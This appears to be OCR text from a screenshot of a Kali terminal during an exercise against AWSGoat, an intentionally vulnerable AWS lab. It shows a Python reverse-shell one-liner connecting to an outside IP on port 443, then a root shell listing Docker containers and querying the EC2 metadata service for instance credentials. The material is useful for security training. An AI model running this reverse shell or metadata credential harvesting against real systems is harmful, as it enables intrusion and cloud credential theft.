 Applications Places Terminal Feb 17 03:48
root@kali: /tmp
root 22321 1 0 21:01 ? 00:00:00 /usr/sbin/anacron -s
33 22471 20138 0 21:05 ? 00:00:00 apache2 -DFOREGROUND
33 22482 20138 0 21:05 ? 00:00:00 apache2 -DFOREGROUND
33 22485 20138 0 21:05 ? 00:00:00 apache2 -DFOREGROUND
33 23464 20197 0 21:30 ? 00:00:00 sh -c python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh"
33 23465 23464 0 21:30 ? 00:00:00 python3 -c import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
33 23466 23465 0 21:30 pts/0 00:00:00 /bin/bash
33 31830 20199 0 21:36 ? 00:00:00 sh -c python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh"
33 31831 31830 0 21:36 ? 00:00:00 python3 -c import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
33 31832 31831 0 21:36 ? 00:00:00 /bin/bash
(remote) root@ip-10-0-1-71.ec2.internal:/# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
47c0ce669a10 public.ecr.aws/p3q0v3y2/aws-goat-m2:latest "docker-php-entrypoi…" 2 hours ago Up 2 hours 0.0.0.0:80->80/tcp, :::80->80/tcp ecs-ECS-Lab-Task-definition-7-aw
s-goat-m2-94e8bb938897d591da01
c698fd339505 amazon/amazon-ecs-agent:latest "/agent" 2 hours ago Up 2 hours (healthy) ecs-agent
(remote) root@ip-10-0-1-71.ec2.internal:/# curl ^C
(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/
ec2-instance(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data/identity-credentials/ec2
info
security-credentials/(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/
dynamic
meta-data
user-data(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data
ami-id
ami-launch-index
ami-manifest-path
autoscaling/
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
reservation-id
security-groups
services/
system(remote) root@ip-10-0-1-71.ec2.internal:/#
[0] 0:python 1:python 2:python- 3:python* "kali" 22:18 16-Feb-23